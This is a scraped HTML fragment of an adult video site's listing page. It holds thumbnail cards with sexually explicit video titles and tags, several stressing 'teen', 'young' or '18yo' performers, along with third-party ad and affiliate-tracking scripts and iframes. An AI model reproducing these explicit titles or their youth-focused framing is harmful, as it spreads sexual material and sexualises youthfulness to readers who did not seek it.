			<span>Euro housewife Dita speculum play and cervix close-ups</span>
		</header>
	</a>
</article>
          
<article data-video-uid="24" data-post-id="92707" class="loop-video thumb-block post-92707 post type-post status-publish format-video has-post-thumbnail hentry category-doctor tag-cock tag-cute tag-holes post_format-post-format-video actors-nataly actors-nataly-gold">
	<a href="https://xvmovies.com/doctor/cute-nataly-gold-gets-the-doctors-cock-in-all-of-her-holes/" title="Cute Nataly Gold gets the doctors cock in all of her holes">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/06/cute-nataly-gold-gets-the-doctors-cock-in-all-of-her-holes.jpg" alt="Cute Nataly Gold gets the doctors cock in all of her holes"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Cute Nataly Gold gets the doctors cock in all of her holes</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.grtyi.com/jo0b8m1w5c?url_id=0&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=240569");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004462C/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script></div></section><section id="widget_videos_block-12" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="25" data-post-id="121250" class="loop-video thumb-block post-121250 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur tag-anal tag-female-orgasm tag-fingering tag-hd tag-milf tag-pov tag-solo-female tag-toys post_format-post-format-video">
	<a href="https://xvmovies.com/anal/pussy-wet-with-fingering-pov/" title="Pussy Wet With Fingering Pov">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.hclips.com/contents/videos_screenshots/8469000/8469739/240x180/1.jpg,https://tn.hclips.com/contents/videos_screenshots/8469000/8469739/240x180/2.jpg,https://tn.hclips.com/contents/videos_screenshots/8469000/8469739/240x180/3.jpg,https://tn.hclips.com/contents/videos_screenshots/8469000/8469739/240x180/4.jpg,https://tn.hclips.com/contents/videos_screenshots/8469000/8469739/240x180/5.jpg,https://tn.hclips.com/contents/videos_screenshots/8469000/8469739/240x180/6.jpg,https://tn.hclips.com/contents/videos_screenshots/8469000/8469739/240x180/7.jpg,https://tn.hclips.com/contents/videos_screenshots/8469000/8469739/240x180/8.jpg,https://tn.hclips.com/contents/videos_screenshots/8469000/8469739/240x180/9.jpg,https://tn.hclips.com/contents/videos_screenshots/8469000/8469739/240x180/10.jpg,https://tn.hclips.com/contents/videos_screenshots/8469000/8469739/240x180/11.jpg,https://tn.hclips.com/contents/videos_screenshots/8469000/8469739/240x180/12.jpg,https://tn.hclips.com/contents/videos_screenshots/8469000/8469739/240x180/13.jpg,https://tn.hclips.com/contents/videos_screenshots/8469000/8469739/240x180/14.jpg,https://tn.hclips.com/contents/videos_screenshots/8469000/8469739/240x180/15.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/04/pussy-wet-with-fingering-pov.jpg" alt="Pussy Wet With Fingering Pov"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:17</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Pussy Wet With Fingering Pov</span>
		</header>
	</a>
</article>
          
<article data-video-uid="26" data-post-id="65919" class="loop-video thumb-block post-65919 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-fake tag-fake-tits tag-tits post_format-post-format-video actors-claudia-marie">
	<a href="https://xvmovies.com/anal/claudia-marie-gets-her-fake-tits-back/" title="Claudia Marie Gets Her Fake Tits Back!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/10/claudia-marie-gets-her-fake-tits-back.jpg" alt="Claudia Marie Gets Her Fake Tits Back!"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>28:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Claudia Marie Gets Her Fake Tits Back!</span>
		</header>
	</a>
</article>
          
<article data-video-uid="27" data-post-id="176839" class="loop-video thumb-block post-176839 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-big-cock tag-blonde tag-blowjob tag-deepthroat tag-tattoo post_format-post-format-video">
	<a href="https://xvmovies.com/anal/inked-blonde-nichole-saphir-pierced-nipples-and-round-ass/" title="Inked Blonde Nichole Saphir Pierced Nipples And Round Ass">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/19888000/19888141/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/19888000/19888141/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/19888000/19888141/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/19888000/19888141/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/19888000/19888141/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/19888000/19888141/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/19888000/19888141/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/19888000/19888141/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/19888000/19888141/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/19888000/19888141/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/19888000/19888141/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/19888000/19888141/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/02/inked-blonde-nichole-saphir-pierced-nipples-and-round-ass.jpg" alt="Inked Blonde Nichole Saphir Pierced Nipples And Round Ass"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Inked Blonde Nichole Saphir Pierced Nipples And Round Ass</span>
		</header>
	</a>
</article>
          
<article data-video-uid="28" data-post-id="86151" class="loop-video thumb-block post-86151 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-anal-cream tag-anal-creampie tag-creampie tag-latina post_format-post-format-video actors-vanessa actors-vanessa-sky">
	<a href="https://xvmovies.com/anal/true-anal-latina-vanessa-sky-gets-an-anal-creampie-12-min/" title="TRUE ANAL Latina Vanessa Sky gets an anal creampie 12 min">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/04/true-anal-latina-vanessa-sky-gets-an-anal-creampie-12-min.jpg" alt="TRUE ANAL Latina Vanessa Sky gets an anal creampie 12 min"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>TRUE ANAL Latina Vanessa Sky gets an anal creampie 12 min</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-19" class="widget widget_text">			<div class="textwidget"><div id="_1811948" class="_24a2f"></div>
</div>
		</section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://sefsdvc.com/en/us/media/dynamic/id?zid=11906&pid=0&custom1=&custom2=60531&custom3=%7Btransaction_id%7D&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?file_id=252177&aff_id=153714&offer_id=3785&aff_sub=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe>
</div></section><section id="text-23" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015598.revenuenetworkcpm.com/48/bf/91/48bf918dfcdb6f523e8af12cdd807d93.js'></script></p>
</div>
		</section>	</aside><!-- #sidebar -->
</div><!-- #content -->

<footer id="colophon" class="site-footer " role="contentinfo">
	<div class="row">
					<div class="happy-footer-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870961" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870961});</script>
<!--JuicyAds END-->			</div>
							<div class="happy-footer">
				<div id='_1811949' class='_24a2f'></div>			</div>
							<div class="four-columns-footer">
				<section id="banners_widget-4" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="1" id="crak_frame_1" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_1"></section><section id="text-8" class="widget widget_text">			<div class="textwidget"><div id='_1844530' class='_24a2f'></div></div>
		</section><section id="banners_widget-5" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="2" id="crak_frame_2" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_2"></section><section id="text-9" class="widget widget_text">			<div class="textwidget"><div id='_1844531' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-10" class="widget widget_videos_block"><h2 class="widget-title">Strap on</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=3303"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="29" data-post-id="60875" class="loop-video thumb-block post-60875 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-18yo tag-amateur tag-anal-lesbian tag-ass-fuck tag-asshole tag-deep-anal tag-deutsche-schlampe tag-german tag-hardcore tag-huge-strapon tag-petite tag-skinny tag-strapon tag-teenager tag-tight tag-young post_format-post-format-video actors-lilly-lil">
	<a href="https://xvmovies.com/strapon/deutsche-anal-lesben-junge-teenager-versuchen-analsex-unter-frauen/" title="DEUTSCHE ANAL LESBEN &#8211; junge teenager versuchen Analsex unter Frauen">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201810/23/188736661/original/(m=eafTGgaaaa)(mh=L8vzd35rZF8p6xrc)1.jpg,https://ci.phncdn.com/videos/201810/23/188736661/original/(m=eafTGgaaaa)(mh=L8vzd35rZF8p6xrc)2.jpg,https://ci.phncdn.com/videos/201810/23/188736661/original/(m=eafTGgaaaa)(mh=L8vzd35rZF8p6xrc)3.jpg,https://ci.phncdn.com/videos/201810/23/188736661/original/(m=eafTGgaaaa)(mh=L8vzd35rZF8p6xrc)4.jpg,https://ci.phncdn.com/videos/201810/23/188736661/original/(m=eafTGgaaaa)(mh=L8vzd35rZF8p6xrc)5.jpg,https://ci.phncdn.com/videos/201810/23/188736661/original/(m=eafTGgaaaa)(mh=L8vzd35rZF8p6xrc)6.jpg,https://ci.phncdn.com/videos/201810/23/188736661/original/(m=eafTGgaaaa)(mh=L8vzd35rZF8p6xrc)7.jpg,https://ci.phncdn.com/videos/201810/23/188736661/original/(m=eafTGgaaaa)(mh=L8vzd35rZF8p6xrc)8.jpg,https://ci.phncdn.com/videos/201810/23/188736661/original/(m=eafTGgaaaa)(mh=L8vzd35rZF8p6xrc)9.jpg,https://ci.phncdn.com/videos/201810/23/188736661/original/(m=eafTGgaaaa)(mh=L8vzd35rZF8p6xrc)10.jpg,https://ci.phncdn.com/videos/201810/23/188736661/original/(m=eafTGgaaaa)(mh=L8vzd35rZF8p6xrc)11.jpg,https://ci.phncdn.com/videos/201810/23/188736661/original/(m=eafTGgaaaa)(mh=L8vzd35rZF8p6xrc)12.jpg,https://ci.phncdn.com/videos/201810/23/188736661/original/(m=eafTGgaaaa)(mh=L8vzd35rZF8p6xrc)13.jpg,https://ci.phncdn.com/videos/201810/23/188736661/original/(m=eafTGgaaaa)(mh=L8vzd35rZF8p6xrc)14.jpg,https://ci.phncdn.com/videos/201810/23/188736661/original/(m=eafTGgaaaa)(mh=L8vzd35rZF8p6xrc)15.jpg,https://ci.phncdn.com/videos/201810/23/188736661/original/(m=eafTGgaaaa)(mh=L8vzd35rZF8p6xrc)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/deutsche-anal-lesben-junge-teenager-versuchen-analsex-unter-frauen.jpg" alt="DEUTSCHE ANAL LESBEN &#8211; junge teenager versuchen Analsex unter Frauen"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:19</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:77%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>77%</span></div>		<header class="entry-header">
			<span>DEUTSCHE ANAL LESBEN &#8211; junge teenager versuchen Analsex unter Frauen</span>
		</header>
	</a>
</article>
          
<article data-video-uid="30" data-post-id="150500" class="loop-video thumb-block post-150500 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-amateur-strapon tag-bodysuit tag-deep-pegging tag-domina tag-domination tag-femdom-pussy-lick tag-femdom-strapon tag-fuck-his-ass tag-pegging tag-pegging-guy tag-prostate-orgasm tag-shemale tag-sissy tag-stockings tag-strapon tag-strapon-suck post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/hot-mistress-girl-fucks-boyfriend-with-strapon/" title="Hot Mistress Girl Fucks Boyfriend With Strapon">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202106/10/389386081/original/(m=eafTGgaaaa)(mh=ond7VRWtoHFLKlFl)1.jpg,https://di.phncdn.com/videos/202106/10/389386081/original/(m=eafTGgaaaa)(mh=ond7VRWtoHFLKlFl)2.jpg,https://di.phncdn.com/videos/202106/10/389386081/original/(m=eafTGgaaaa)(mh=ond7VRWtoHFLKlFl)3.jpg,https://di.phncdn.com/videos/202106/10/389386081/original/(m=eafTGgaaaa)(mh=ond7VRWtoHFLKlFl)4.jpg,https://di.phncdn.com/videos/202106/10/389386081/original/(m=eafTGgaaaa)(mh=ond7VRWtoHFLKlFl)5.jpg,https://di.phncdn.com/videos/202106/10/389386081/original/(m=eafTGgaaaa)(mh=ond7VRWtoHFLKlFl)6.jpg,https://di.phncdn.com/videos/202106/10/389386081/original/(m=eafTGgaaaa)(mh=ond7VRWtoHFLKlFl)7.jpg,https://di.phncdn.com/videos/202106/10/389386081/original/(m=eafTGgaaaa)(mh=ond7VRWtoHFLKlFl)8.jpg,https://di.phncdn.com/videos/202106/10/389386081/original/(m=eafTGgaaaa)(mh=ond7VRWtoHFLKlFl)9.jpg,https://di.phncdn.com/videos/202106/10/389386081/original/(m=eafTGgaaaa)(mh=ond7VRWtoHFLKlFl)10.jpg,https://di.phncdn.com/videos/202106/10/389386081/original/(m=eafTGgaaaa)(mh=ond7VRWtoHFLKlFl)11.jpg,https://di.phncdn.com/videos/202106/10/389386081/original/(m=eafTGgaaaa)(mh=ond7VRWtoHFLKlFl)12.jpg,https://di.phncdn.com/videos/202106/10/389386081/original/(m=eafTGgaaaa)(mh=ond7VRWtoHFLKlFl)13.jpg,https://di.phncdn.com/videos/202106/10/389386081/original/(m=eafTGgaaaa)(mh=ond7VRWtoHFLKlFl)14.jpg,https://di.phncdn.com/videos/202106/10/389386081/original/(m=eafTGgaaaa)(mh=ond7VRWtoHFLKlFl)15.jpg,https://di.phncdn.com/videos/202106/10/389386081/original/(m=eafTGgaaaa)(mh=ond7VRWtoHFLKlFl)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/03/hot-mistress-girl-fucks-boyfriend-with-strapon.jpg" alt="Hot Mistress Girl Fucks Boyfriend With Strapon"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>14:28</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Hot Mistress Girl Fucks Boyfriend With Strapon</span>
		</header>
	</a>
</article>
          
<article data-video-uid="31" data-post-id="76100" class="loop-video thumb-block post-76100 post type-post status-publish format-video has-post-thumbnail hentry category-strapon post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/sexy-lezdom-fetish-lesbian-strapon-bang-on-the-couch/" title="Sexy lezdom fetish lesbian strapon bang on the couch">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/4551622/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/4551622/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/4551622/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/4551622/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/4551622/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/4551622/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/4551622/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/4551622/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/4551622/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/4551622/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/4551622/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/4551622/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/4551622/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/4551622/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/4551622/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/4551622/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/4551622/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/4551622/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/4551622/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/4551622/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/01/sexy-lezdom-fetish-lesbian-strapon-bang-on-the-couch.jpg" alt="Sexy lezdom fetish lesbian strapon bang on the couch"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Sexy lezdom fetish lesbian strapon bang on the couch</span>
		</header>
	</a>
</article>
          
<article data-video-uid="32" data-post-id="68096" class="loop-video thumb-block post-68096 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-adult-toys tag-big-ass tag-big-booty tag-black tag-bubble-butt tag-ebony tag-girl-on-girl tag-lesbian tag-lesbians tag-pinky tag-pleasure tag-strap-on tag-strapon tag-toying tag-toys-toy post_format-post-format-video actors-pinky actors-pleasure">
	<a href="https://xvmovies.com/strapon/pinky-pleasure/" title="Pinky &#038; Pleasure">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201407/18/29629011/original/(m=eafTGgaaaa)(mh=xOLSEBrp9MRksl9y)1.jpg,https://ci.phncdn.com/videos/201407/18/29629011/original/(m=eafTGgaaaa)(mh=xOLSEBrp9MRksl9y)2.jpg,https://ci.phncdn.com/videos/201407/18/29629011/original/(m=eafTGgaaaa)(mh=xOLSEBrp9MRksl9y)3.jpg,https://ci.phncdn.com/videos/201407/18/29629011/original/(m=eafTGgaaaa)(mh=xOLSEBrp9MRksl9y)4.jpg,https://ci.phncdn.com/videos/201407/18/29629011/original/(m=eafTGgaaaa)(mh=xOLSEBrp9MRksl9y)5.jpg,https://ci.phncdn.com/videos/201407/18/29629011/original/(m=eafTGgaaaa)(mh=xOLSEBrp9MRksl9y)6.jpg,https://ci.phncdn.com/videos/201407/18/29629011/original/(m=eafTGgaaaa)(mh=xOLSEBrp9MRksl9y)7.jpg,https://ci.phncdn.com/videos/201407/18/29629011/original/(m=eafTGgaaaa)(mh=xOLSEBrp9MRksl9y)8.jpg,https://ci.phncdn.com/videos/201407/18/29629011/original/(m=eafTGgaaaa)(mh=xOLSEBrp9MRksl9y)9.jpg,https://ci.phncdn.com/videos/201407/18/29629011/original/(m=eafTGgaaaa)(mh=xOLSEBrp9MRksl9y)10.jpg,https://ci.phncdn.com/videos/201407/18/29629011/original/(m=eafTGgaaaa)(mh=xOLSEBrp9MRksl9y)11.jpg,https://ci.phncdn.com/videos/201407/18/29629011/original/(m=eafTGgaaaa)(mh=xOLSEBrp9MRksl9y)12.jpg,https://ci.phncdn.com/videos/201407/18/29629011/original/(m=eafTGgaaaa)(mh=xOLSEBrp9MRksl9y)13.jpg,https://ci.phncdn.com/videos/201407/18/29629011/original/(m=eafTGgaaaa)(mh=xOLSEBrp9MRksl9y)14.jpg,https://ci.phncdn.com/videos/201407/18/29629011/original/(m=eafTGgaaaa)(mh=xOLSEBrp9MRksl9y)15.jpg,https://ci.phncdn.com/videos/201407/18/29629011/original/(m=eafTGgaaaa)(mh=xOLSEBrp9MRksl9y)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/11/pinky-pleasure.jpg" alt="Pinky &#038; Pleasure"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>17:17</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Pinky &#038; Pleasure</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-7" class="widget widget_videos_block"><h2 class="widget-title">Fisting</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=2342"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="33" data-post-id="55713" class="loop-video thumb-block post-55713 post type-post status-publish format-video hentry category-fisting tag-deep-pussy-fisting tag-fisting tag-milf-fisting tag-no-lube tag-no-lube-fisting tag-petite-fisting tag-visiting-family post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/a-different-perspective/" title="A different perspective">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201905/02/221373981/original/(m=eafTGgaaaa)(mh=frvTURL7VQdIECle)1.jpg,https://ci.phncdn.com/videos/201905/02/221373981/original/(m=eafTGgaaaa)(mh=frvTURL7VQdIECle)2.jpg,https://ci.phncdn.com/videos/201905/02/221373981/original/(m=eafTGgaaaa)(mh=frvTURL7VQdIECle)3.jpg,https://ci.phncdn.com/videos/201905/02/221373981/original/(m=eafTGgaaaa)(mh=frvTURL7VQdIECle)4.jpg,https://ci.phncdn.com/videos/201905/02/221373981/original/(m=eafTGgaaaa)(mh=frvTURL7VQdIECle)5.jpg,https://ci.phncdn.com/videos/201905/02/221373981/original/(m=eafTGgaaaa)(mh=frvTURL7VQdIECle)6.jpg,https://ci.phncdn.com/videos/201905/02/221373981/original/(m=eafTGgaaaa)(mh=frvTURL7VQdIECle)7.jpg,https://ci.phncdn.com/videos/201905/02/221373981/original/(m=eafTGgaaaa)(mh=frvTURL7VQdIECle)8.jpg,https://ci.phncdn.com/videos/201905/02/221373981/original/(m=eafTGgaaaa)(mh=frvTURL7VQdIECle)9.jpg,https://ci.phncdn.com/videos/201905/02/221373981/original/(m=eafTGgaaaa)(mh=frvTURL7VQdIECle)10.jpg,https://ci.phncdn.com/videos/201905/02/221373981/original/(m=eafTGgaaaa)(mh=frvTURL7VQdIECle)11.jpg,https://ci.phncdn.com/videos/201905/02/221373981/original/(m=eafTGgaaaa)(mh=frvTURL7VQdIECle)12.jpg,https://ci.phncdn.com/videos/201905/02/221373981/original/(m=eafTGgaaaa)(mh=frvTURL7VQdIECle)13.jpg,https://ci.phncdn.com/videos/201905/02/221373981/original/(m=eafTGgaaaa)(mh=frvTURL7VQdIECle)14.jpg,https://ci.phncdn.com/videos/201905/02/221373981/original/(m=eafTGgaaaa)(mh=frvTURL7VQdIECle)15.jpg,https://ci.phncdn.com/videos/201905/02/221373981/original/(m=eafTGgaaaa)(mh=frvTURL7VQdIECle)16.jpg"><img data-src="https://ci.phncdn.com/videos/201905/02/221373981/original/(m=eafTGgaaaa)(mh=frvTURL7VQdIECle)12.jpg" alt="A different perspective"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>A different perspective</span>
		</header>
	</a>
</article>
          
<article data-video-uid="34" data-post-id="136505" class="loop-video thumb-block post-136505 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-fisting tag-mum tag-pussy tag-step tag-tight tag-tight-pussy post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/step-mum-fisting-tight-pussy/" title="Step mum fisting tight pussy">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/10/step-mum-fisting-tight-pussy.jpg" alt="Step mum fisting tight pussy"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:00:36</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:65%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>65%</span></div>		<header class="entry-header">
			<span>Step mum fisting tight pussy</span>
		</header>
	</a>
</article>
          
<article data-video-uid="35" data-post-id="115413" class="loop-video thumb-block post-115413 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-babes tag-fisting tag-fun tag-hot tag-lesbian tag-lesbian-babes post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/hot-lesbian-babes-make-fisting-look-fun/" title="Hot Lesbian Babes Make Fisting Look Fun">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/02/hot-lesbian-babes-make-fisting-look-fun.jpg" alt="Hot Lesbian Babes Make Fisting Look Fun"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:54</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:89%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>89%</span></div>		<header class="entry-header">
			<span>Hot Lesbian Babes Make Fisting Look Fun</span>
		</header>
	</a>
</article>
          
<article data-video-uid="36" data-post-id="153921" class="loop-video thumb-block post-153921 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-anal tag-anal-fisting tag-anal-gape tag-analized tag-big-dick tag-cum-in-eye tag-czech tag-doggystyle tag-fisting tag-full-nelson tag-orgasm tag-pussy-licking tag-reverse-cowgirl tag-rough tag-skinny-teen-anal tag-small-tits tag-young post_format-post-format-video actors-alexis-crystal actors-cameron-canada actors-james-deen">
	<a href="https://xvmovies.com/fisting/analized-skinny-teen-slut-alexis-crystal-anal-fisted-and-full-nelson/" title="ANALIZED &#8211; SKINNY TEEN SLUT ALEXIS CRYSTAL &#8211; ANAL FISTED AND FULL NELSON!">
		<div class="post-thumbnail">
